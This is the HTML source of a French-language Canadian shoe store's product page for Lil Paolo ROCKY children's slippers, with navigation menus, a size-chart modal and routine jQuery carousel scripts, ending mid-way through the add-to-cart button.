																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="/fr/3-chaussures-pour-femmes?q=Marque-Ecco">Ecco</a>
																																													</li>
																										</ul>
																							</div>
																											</div>
															<div class="wt-menu-row ">
																														<div class="wt-menu-col col-xs-12 col-sm-12  CAT">
																									<ul class="ul-column ">
																																									<li class="menu-item  item-header ">
																															<a href=""></a>
																<div class="html-block">
																	<p><a class="sale" href="/fr/certificat-cadeau">Certificat cadeau</a></p>
																</div>
																													</li>
																										</ul>
																							</div>
																											</div>
													</div>
									</li>
												<li class="level-1 wt-men-menu parent">
										<a href="https://www.chaussureslepacha.ca/fr/12-chaussures-pour-hommes">
					<span>Chaussures pour hommes</span>
										</a>
					<span class="icon-drop-mobile"></span>
											<div class="wt-sub-menu menu-dropdown 
						 wt-sub-auto">
															<div class="wt-menu-row ">
																														<div class="wt-menu-col col-xs-12 col-sm-6  CAT">
																									<ul class="ul-column ">
																																									<li class="menu-item  item-header ">
																															<a href="#">Catégories</a>
																<div class="html-block">
																	
																</div>
																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/44-chaussures-decontractees">Chaussures décontractées</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/42-chaussures-habillees-avec-lacets">Chaussures habillées avec lacets</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/75-chaussures-habillees-sans-lacets">Chaussures habillées sans lacets</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/40-sandales">Sandales</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/41-bottes-d-hiver">Bottes d'hiver</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/80-pantoufles">Pantoufles</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/130-chaussures-impermeables">Chaussures imperméables</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																															<a href=""></a>
																<div class="html-block">
																	<p><a class="sale" href="/fr/12-chaussures-pour-hommes?q=Pourcentage+de+rabais-10%25+--+30%25-30%25+--+50%25-Moins+de+10%25-Plus+de+50%25">Soldes</a></p>
																</div>
																													</li>
																										</ul>
																							</div>
																					<div class="wt-menu-col col-xs-12 col-sm-6  CAT">
																									<ul class="ul-column ">
																																									<li class="menu-item  item-header ">
																															<a href="#">Marques</a>
																<div class="html-block">
																	
																</div>
																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="/fr/12-chaussures-pour-hommes?q=Marque-Rieker">Rieker</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="/fr/12-chaussures-pour-hommes?q=Marque-Ecco">Ecco</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="/fr/12-chaussures-pour-hommes?q=Marque-Skechers">Skechers</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="/fr/12-chaussures-pour-hommes?q=Marque-Dorking+--+Fluchos">Dorking - Fluchos</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="/fr/12-chaussures-pour-hommes?q=Marque-Geox">Geox</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="/fr/12-chaussures-pour-hommes?q=Marque-Steve+Madden">Steve madden</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="/fr/12-chaussures-pour-hommes?q=Marque-Johnston+%26+murphy">Johnston & murphy</a>
																																													</li>
																										</ul>
																							</div>
																											</div>
															<div class="wt-menu-row ">
																														<div class="wt-menu-col col-xs-12 col-sm-12  CAT">
																									<ul class="ul-column ">
																																									<li class="menu-item  item-header ">
																															<a href=""></a>
																<div class="html-block">
																	<p><a class="sale" href="/fr/certificat-cadeau">Certificat cadeau</a></p>
																</div>
																													</li>
																										</ul>
																							</div>
																											</div>
													</div>
									</li>
												<li class="level-1  parent">
										<a href="#">
					<span>Chaussures Enfants</span>
										</a>
					<span class="icon-drop-mobile"></span>
											<div class="wt-sub-menu menu-dropdown 
						col-xs-12 wt-sub-left">
															<div class="wt-menu-row ">
																														<div class="wt-menu-col col-xs-12 col-sm-3  ">
																									<ul class="ul-column ">
																																									<li class="menu-item  item-header ">
																																																<a href="https://www.chaussureslepacha.ca/fr/53-tout-petits-garcons">Tout-petits Garçons 1-10</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/78-bottes-de-pluie">Bottes de pluie</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/67-bottes-d-hiver">Bottes d'hiver</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/68-bottillons-automne">Bottillons d'automne</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/87-pantoufles">Pantoufles</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/69-sandales">Sandales</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/70-espadrilles-chaussures">Espadrilles/Chaussures</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/92-bottines">Bottines</a>
																																													</li>
																										</ul>
																							</div>
																					<div class="wt-menu-col col-xs-12 col-sm-3  ">
																									<ul class="ul-column ">
																																									<li class="menu-item  item-header ">
																																																<a href="https://www.chaussureslepacha.ca/fr/54-toutes-petites-filles">Toutes-petites Filles 1-10</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/77-bottes-de-pluie">Bottes de pluie</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/71-bottes-d-hiver">Bottes d'hiver</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/76-bottillons-automne">Bottillons d'automne</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/86-pantoufles">Pantoufles</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/73-sandales">Sandales</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/74-espadrilles-chaussures">Espadrilles/Chaussures</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/93-bottines">Bottines</a>
																																													</li>
																										</ul>
																							</div>
																					<div class="wt-menu-col col-xs-12 col-sm-3  ">
																									<ul class="ul-column ">
																																									<li class="menu-item  item-header ">
																																																<a href="https://www.chaussureslepacha.ca/fr/51-garcons">Garçons 11-8</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/55-bottes-de-pluie">Bottes de pluie</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/56-bottes-d-hiver">Bottes d'hiver</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/57-bottillons-automne">Bottillons d'automne</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/79-pantoufles">Pantoufles</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/59-sandales">Sandales</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/60-espadrilles-chaussures">Espadrilles/Chaussures</a>
																																													</li>
																										</ul>
																							</div>
																					<div class="wt-menu-col col-xs-12 col-sm-3  ">
																									<ul class="ul-column ">
																																									<li class="menu-item  item-header ">
																																																<a href="https://www.chaussureslepacha.ca/fr/52-filles">Filles 11-8</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/61-bottes-de-pluie">Bottes de pluie</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/62-bottes-d-hiver">Bottes d'hiver</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/63-bottillons-automne">Bottillons d'automne</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/88-pantoufles">Pantoufles</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/65-sandales">Sandales</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/66-espadrilles-chaussures">Espadrilles/Chaussures</a>
																																													</li>
																										</ul>
																							</div>
																											</div>
															<div class="wt-menu-row ">
																														<div class="wt-menu-col col-xs-12 col-sm-12 col-kid-promo-links ">
																									<ul class="ul-column ">
																																									<li class="menu-item  item-header ">
																																																<a href="/fr/50-chaussures-enfants?q=Pourcentage+de+rabais-10%25+--+30%25-30%25+--+50%25-Moins+de+10%25-Plus+de+50%25">Tous les soldes pour enfants</a>
																																													</li>
																										</ul>
																							</div>
																											</div>
															<div class="wt-menu-row ">
																														<div class="wt-menu-col col-xs-12 col-sm-12  ">
																									<ul class="ul-column ">
																																									<li class="menu-item  item-header ">
																															<a href="#"></a>
																<div class="html-block">
																	<p><a class="sale" href="/fr/certificat-cadeau">Certificat cadeau</a></p>
																</div>
																													</li>
																										</ul>
																							</div>
																											</div>
													</div>
									</li>
												<li class="level-1  parent">
										<a href="#">
					<span>Accessoires</span>
										</a>
					<span class="icon-drop-mobile"></span>
											<div class="wt-sub-menu menu-dropdown 
						col-xs-12 wt-sub-left">
															<div class="wt-menu-row ">
																														<div class="wt-menu-col col-xs-12 col-sm-2  ">
																									<ul class="ul-column ">
																																									<li class="menu-item  item-header ">
																																																<a href="https://www.chaussureslepacha.ca/fr/95-semelles">Semelles</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/96-mouton">Mouton</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/134-semelle-interieure">Semelle intérieure</a>
																																													</li>
																										</ul>
																							</div>
																					<div class="wt-menu-col col-xs-12 col-sm-2  ">
																									<ul class="ul-column ">
																																									<li class="menu-item  item-header ">
																																																<a href="https://www.chaussureslepacha.ca/fr/97-produits-entretien">Produits d'entretien</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/98-entretien">Entretien</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/99-lacets">Lacets</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/100-cle-a-crampon">Clé à crampon</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/131-crampon">Crampon</a>
																																													</li>
																										</ul>
																							</div>
																					<div class="wt-menu-col col-xs-12 col-sm-2  ">
																									<ul class="ul-column ">
																																									<li class="menu-item  item-header ">
																																																<a href="https://www.chaussureslepacha.ca/fr/101-bas">Bas</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/102-hommes">Hommes</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/103-femmes">Femmes</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/104-garcons">Garçons</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/105-filles">Filles</a>
																																													</li>
																										</ul>
																							</div>
																					<div class="wt-menu-col col-xs-12 col-sm-2  ">
																									<ul class="ul-column ">
																																									<li class="menu-item  item-header ">
																																																<a href="https://www.chaussureslepacha.ca/fr/106-sacs">Sacs</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/107-sacs-mains">Sacs à mains</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/108-sacs-dos">Sacs à dos</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/109-sacs-taille">Sacs de taille</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/110-sacs-sport">Sacs sport</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/111-etuis-crayons">Étuis à crayons</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/112-boites-lunch">Boîtes à lunch</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/119-porte-monnaies">Porte-monnaies</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/136-sac-a-vin">Sac à vin</a>
																																													</li>
																										</ul>
																							</div>
																					<div class="wt-menu-col col-xs-12 col-sm-2  ">
																									<ul class="ul-column ">
																																									<li class="menu-item  item-header ">
																																																<a href="https://www.chaussureslepacha.ca/fr/113-casquettes">Casquettes</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/114-bebe-fille">Bébé fille</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/115-bebe-garcon">Bébé garçon</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/116-fille">Fille</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/117-garcon">Garçon</a>
																																													</li>
																										</ul>
																							</div>
																					<div class="wt-menu-col col-xs-12 col-sm-2  ">
																									<ul class="ul-column ">
																																									<li class="menu-item  item-header ">
																																																<a href="https://www.chaussureslepacha.ca/fr/120-tuques">Tuques</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/121-bebe-garcon">Bébé garçon</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/122-bebe-fille">Bébé fille</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/123-fille">Fille</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/124-garcon">Garçon</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/125-femmes">Femmes</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/126-hommes">Hommes</a>
																																													</li>
																										</ul>
																							</div>
																											</div>
													</div>
									</li>
												<li class="level-1 ">
										<a href="/fr/marques">
					<span>Marques</span>
										</a>
					<span class="icon-drop-mobile"></span>
									</li>
												<li class="level-1 ">
										<a href="/fr/nouveaux-produits">
					<span>Nouveautés</span>
										</a>
					<span class="icon-drop-mobile"></span>
									</li>
												<li class="level-1 submenu-nonfullwidth">
										<a href="/fr/90-soldes">
					<span>Soldes</span>
										</a>
					<span class="icon-drop-mobile"></span>
									</li>
						</ul>
	
	<script type="text/javascript" src="/modules/wtmegamenu/views/js/jquery-1.7.1.min.js"></script>
	<script type="text/javascript">
	
		text_more = "More";
		numLiItem = $("#wt-menu-horizontal .menu-content li.level-1").length;
		nIpadHorizontal =5;
		nIpadVertical = 4;
		function getHtmlHide(nIpad,numLiItem) 
			 {
				var htmlLiHide="";
				if($("#more_menu").length==0)
					for(var i=(nIpad+1);i<=numLiItem;i++)
						htmlLiHide+='<li>'+$('#wt-menu-horizontal ul.menu-content li.level-1:nth-child('+i+')').html()+'</li>';
				return htmlLiHide;
			}

		htmlLiH = getHtmlHide(nIpadHorizontal,numLiItem);
		htmlLiV = getHtmlHide(nIpadVertical,numLiItem);
		htmlMenu=$("#wt-menu-horizontal").html();
		
		$(window).load(function(){
		//addMoreResponsive(nIpadHorizontal,nIpadVertical,htmlLiH,htmlLiV,htmlMenu);
		});
		$(window).resize(function(){
		//addMoreResponsive(nIpadHorizontal,nIpadVertical,htmlLiH,htmlLiV,htmlMenu);
		});
	</script>
</div>
</div>
<!-- /Module Megamenu -->

          <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>

    <div class="advisory-banner text-center">
    <a href="/fr/content/17-politique-de-livraison">
      Livraison rapide gratuite pour tout achat de 85 $ et plus!
    </a>
  </div>
      </div>

  

	
		

        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

	
	  
      <section id="wrapper">
      
        <nav data-depth="5" class="breadcrumb">
      <ol itemscope itemtype="http://schema.org/BreadcrumbList">

                       
                
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.chaussureslepacha.ca/fr/50-chaussures-enfants">
              <span itemprop="name">Chaussures enfants</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
          
                    
        
               
                
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.chaussureslepacha.ca/fr/53-tout-petits-garcons">
              <span itemprop="name">Tout-petits Garçons 1-10</span>
            </a>
            <meta itemprop="position" content="3">
          </li>
          
                    
        
               
                
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.chaussureslepacha.ca/fr/87-pantoufles">
              <span itemprop="name">Pantoufles</span>
            </a>
            <meta itemprop="position" content="4">
          </li>
          
                    
        
               
            </ol>
  </nav>
      
	    		  <div class="content-breadcrumb">
		  
				<nav data-depth="5" class="breadcrumb">
  <h1 class="new-title-breadcrumb">
      Lil paolo ROCKY
    </h1>
  </nav>
			  
		  </div>
		  		  
        <div class="container">
          

          
  <div id="content-wrapper">
    
  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://www.chaussureslepacha.ca/fr/pantoufles/13454-5335028-lil-paolo-rocky-pantoufles.html#/74-color-argent_gris/118-shoes_size-25/155-largeur-m">

    <div class="row">
      <div class="col-md-6 container-image">
        
          <section class="page-content" id="content">

            
                        
                <div class="images-container">

  
    <div class="product-cover">
		<p id="product_condition">
																																																																																							</p>
		<a href="https://www.chaussureslepacha.ca/8024960-large_default/lil-paolo-rocky-pantoufles.jpg" title="Lil paolo ROCKY - Argent gris - ROCKY$18LP"><img class="js-qv-product-cover" src="https://www.chaussureslepacha.ca/8024960-large_default/lil-paolo-rocky-pantoufles.jpg" alt="Lil paolo ROCKY - Argent gris - ROCKY$18LP" title="Lil paolo ROCKY - Argent gris - ROCKY$18LP" style="width:100%;" itemprop="image"></a>
      <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
        <i class="material-icons zoom-in">&#xE8FF;</i>
      </div>
    </div>
  
  
	<div class="thumb-slider-wrapper">
	<div id="slick-btn-prev-thumbnails" class="slick-btn slick-btn-prev slick-btn-top"> <i class="fa">&#xf106;</i> </div>
	<div id="slick-btn-next-thumbnails" class="slick-btn slick-btn-next slick-btn-bottom"> <i class="fa">&#xf107;</i> </div>
      <ul id="thumbs_list_frame" class="" name="thumb-images">
                  <li class="thumb-container">
		              <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://www.chaussureslepacha.ca/8024960-medium_default/lil-paolo-rocky-pantoufles.jpg"
              data-image-large-src="https://www.chaussureslepacha.ca/8024960-large_default/lil-paolo-rocky-pantoufles.jpg"
              src="https://www.chaussureslepacha.ca/8024960-large_default/lil-paolo-rocky-pantoufles.jpg"
              alt="Lil paolo ROCKY - Argent gris - ROCKY$18LP"
              title="Lil paolo ROCKY - Argent gris - ROCKY$18LP"
              itemprop="image"
            >
          </li>
              </ul>
	</div>
  
</div>

	
<script type="text/javascript">

$(function(){

	$(window).resize(function(event) {
   		waitForFinalEvent(function(){
			//console.log("Resize trigger");
			$('#thumbs_list_frame').slick('unslick');
			slick_thumbnails();
			}, 200, "slick_thumbs");
	});

	function slick_thumbnails(){
		$('#thumbs_list_frame').slick({
			vertical: true,
			swipe: false,
			arrows: true,
			slidesToShow:4,
			slidesToScroll:1,
			prevArrow: '#slick-btn-prev-thumbnails',
			nextArrow: '#slick-btn-next-thumbnails',
		});
	}

	slick_thumbnails();
})

/*
	$(window).ready(function() {
		runSliderthumbnail();
	});
$(function(){
	runSliderthumbnail();
});
	
	function runSliderthumbnail(){
		$('#thumbs_list_frame').carouFredSel({
				responsive: true,
				direction: 'up',
				width: 'variable',
				height: '80',
				onWindowResize: 'debounce',
	
				prev: '#prev_thumblist',
				next: '#next_thumblist',
				auto: false,
				swipe: {
					onTouch : true
				},
				items: {
					width: 'auto',
					height: '360px',
					visible: 3
				},
				scroll: {
					items:1,
					direction : 'up',    
					duration  : 700 ,  
					onBefore: function(data) { 	
					},
					onAfter	: function(data) {
				   }
				}
			});
		
	}
	*/
</script>


              
              <div class="scroll-box-arrows">
                <i class="material-icons left">&#xE314;</i>
                <i class="material-icons right">&#xE315;</i>
              </div>

            
          </section>
        
        </div>
        
        <div class="col-md-6 product-right-col">
        <div class="row">
          <div class="col-lg-6 col-xs-12">
            
              
                <p class="brandName" itemprop="brand"><a href="https://www.chaussureslepacha.ca/fr/136_lil-paolo">Lil paolo</a></p>		
                <h2 class="productName" itemprop="name">ROCKY</h2>
                <h3 class="refNum">Ref: # ROCKY$18LP</h3>              
            
            
                <div class="product-prices">
    

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="CAD">

        <div class="current-price">
          <span itemprop="price" class="price " content="35">35,00 $</span>
                  </div>
        
                  
      </div>
    
	
          
	
    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
            
      
    </div>
  </div>
            
            <div class="product-information">
              
              <div class="product-actions">
                
                  <form action="https://www.chaussureslepacha.ca/fr/panier" method="post" id="add-to-cart-or-refresh">
                    <input type="hidden" name="token" value="d7af832356408d180344dc01c428b14b">
                    <input type="hidden" name="id_product" value="13454" id="product_page_product_id">
                    <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                    
                      <div class="product-variants">
          <div class="clearfix product-variants-item ">
              <span class="control-label">Pointure</span>
          <ul id="group_2">
                                                                                                                                          
                
                          <li class="input-container pull-xs-left">
                <input class="input-radio" type="radio" data-product-attribute="2" name="group[2]" value="118" checked="checked">
                <span class="radio-label">25</span>
              </li>
                      </ul>
                          </div>
                <a target="_blank" style="display: inline;" class="size-chart-link" href="/img/cms/mesurepied.pdf">Mesure-pied</a>
            <a style="display: inline;" class="size-chart-link" data-toggle="modal" data-target="#size-chart-modal">Tableau des pointures</a>
            <div class="colorDisplayWrapper">
        <p><strong>Couleur: Argent gris</strong></p> 
      </div>
                    <div class="clearfix product-variants-item hidden">
              <span class="control-label">Largeur</span>
          <select
            id="group_4"
            data-product-attribute="4"
            name="group[4]">
                          <option value="155" title="M" selected="selected">M</option>
                      </select>
          </div>
          </div>


<div id="size-chart-modal" class="modal fade" role="dialog" tabindex="-1">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      
      <div class="modal-header">
        <h4 class="modal-title">Tableau des pointures<button type="button" class="btn btn-default" data-dismiss="modal">X</button></h4>
      </div>

      <div class="modal-body">
        <div class="panel-group" id="accordion" role="tablist" aria-multiselectable="false">
          <div class="panel panel-default">
            <div class="panel-heading" role="tab" id="headingOne">
              <h4 class="panel-title">
                <a role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseOne" aria-expanded="false" aria-controls="collapseOne">
                  &#x25B8; Pointures pour femmes
                </a>
              </h4>
            </div>
            <div id="collapseOne" class="panel-collapse collapse " role="tabpanel" aria-labelledby="headingOne">
              <div class="panel-body">
                <div id="size-chart-womens" class="table-responsive">
                  <table class="table text-center">
                      <thead>
                          <tr>
                              <th class="text-center" style="width:50%">Européen</th>
                              <th class="text-center" style="width:50%">É.-U.</th>
                          </tr>
                      </thead>
                      <tbody>
                          <tr>
                              <td>35</td>
                              <td>5</td>
                          </tr>
                          <tr>
                              <td>36</td>
                              <td>5.5</td>
                          </tr>
                          <tr>
                              <td>37</td>
                              <td>6 - 6.5</td>
                          </tr>
                          <tr>
                              <td>38</td>
                              <td>7.5</td>
                          </tr>
                          <tr>
                              <td>39</td>
                              <td>8 - 8.5</td>
                          </tr>
                          <tr>
                              <td>40</td>
                              <td>9</td>
                          </tr>
                          <tr>
                              <td>41</td>
                              <td>10</td>
                          </tr>
                          <tr>
                              <td>42</td>
                              <td>11</td>
                          </tr>
                          <tr>
                              <td>43</td>
                              <td>12</td>
                          </tr>
                      </tbody>
                  </table>
              </div>
              </div>
            </div>
          </div>
          <div class="panel panel-default">
            <div class="panel-heading" role="tab" id="headingTwo">
              <h4 class="panel-title">
                <a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseTwo" aria-expanded="false" aria-controls="collapseTwo">
                  &#x25B8; Pointures pour hommes
                </a>
              </h4>
            </div>
            <div id="collapseTwo" class="panel-collapse collapse " role="tabpanel" aria-labelledby="headingTwo">
              <div class="panel-body">
                <div id="size-chart-mens" class="table-responsive">
                  <table class="table text-center">
                      <thead>
                          <tr>
                              <th class="text-center" style="width:50%">Européen</th>
                              <th class="text-center" style="width:50%">É.-U.</th>
                          </tr>
                      </thead>
                      <tbody>
                          <tr>
                              <td>40</td>
                              <td>7 - 7.5</td>
                          </tr>
                          <tr>
                              <td>41</td>
                              <td>8 - 8.5</td>
                          </tr>
                          <tr>
                              <td>42</td>
                              <td>9</td>
                          </tr>
                          <tr>
                              <td>43</td>
                              <td>9.5 - 10</td>
                          </tr>
                          <tr>
                              <td>44</td>
                              <td>10.5</td>
                          </tr>
                          <tr>
                              <td>45</td>
                              <td>11 - 11.5</td>
                          </tr>
                          <tr>
                              <td>46</td>
                              <td>12 - 12.5</td>
                          </tr>
                          <tr>
                              <td>47</td>
                              <td>13</td>
                          </tr>
                      </tbody>
                  </table>
              </div>
              </div>
            </div>
          </div>
          <div class="panel panel-default">
            <div class="panel-heading" role="tab" id="headingThree">
              <h4 class="panel-title">
                <a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseThree" aria-expanded="true" aria-controls="collapseThree">
                  &#x25B8; Pointures pour enfants
                </a>
              </h4>
            </div>
            <div id="collapseThree" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="headingThree">
              <div class="panel-body">
                <div id="size-chart-kids" class="table-responsive">
                                    <table class="table text-center">
                      <thead>
                          <tr>
                              <th class="text-center" style="width:50%">Européen</th>
                              <th class="text-center" style="width:50%">É.-U.</th>
                          </tr>
                      </thead>
                      <tbody>
                          <tr>
                              <td>18</td>
                              <td>3 - 3.5</td>
                          </tr>
                          <tr>
                              <td>19</td>
                              <td>4 - 4.5</td>
                          </tr>
                          <tr>
                              <td>20</td>
                              <td>5</td>
                          </tr>
                          <tr>
                              <td>21</td>
                              <td>5.5</td>
                          </tr>
                          <tr>
                              <td>22</td>
                              <td>6 - 6.5</td>
                          </tr>
                          <tr>
                              <td>23</td>
                              <td>7</td>
                          </tr>
                          <tr>
                              <td>24</td>
                              <td>8</td>
                          </tr>
                          <tr>
                              <td>25</td>
                              <td>8.5</td>
                          </tr>
                          <tr>
                              <td>26</td>
                              <td>9</td>
                          </tr>
                          <tr>
                              <td>27</td>
                              <td>10</td>
                          </tr>
                          <tr>
                              <td>28</td>
                              <td>10.5</td>
                          </tr>
                          <tr>
                              <td>29</td>
                              <td>11</td>
                          </tr>
                          <tr>
                              <td>30</td>
                              <td>12</td>
                          </tr>
                          <tr>
                              <td>31</td>
                              <td>13</td>
                          </tr>
                          <tr>
                              <td>32</td>
                              <td>1</td>
                          </tr>
                          <tr>
                              <td>33</td>
                              <td>2</td>
                          </tr>
                          <tr>
                              <td>34</td>
                              <td>3</td>
                          </tr>
                          <tr>
                              <td>35</td>
                              <td>3.5</td>
                          </tr>
                          <tr>
                              <td>36</td>
                              <td>4</td>
                          </tr>
                          <tr>
                              <td>37</td>
                              <td>5</td>
                          </tr>
                          <tr>
                              <td>38</td>
                              <td>5.5</td>
                          </tr>
                          <tr>
                              <td>39</td>
                              <td>6</td>
                          </tr>
                          <tr>
                              <td>40</td>
                              <td>6.5</td>
                          </tr>
                          <tr>
                              <td>41</td>
                              <td>7</td>
                          </tr>
                      </tbody>
                  </table>
                                </div>
              </div>
            </div>
          </div>
        </div>
      </div>

      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal">Fermer</button>
      </div>
    </div>
  </div>
</div>                    

                    
                                          

                    
                      <div class="product-add-to-cart">
    
    
      <div class="product-quantity">
                <div class="add">
          <button
            class="btn btn-primary add-to-cart accent-pink"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Ajouter au panier
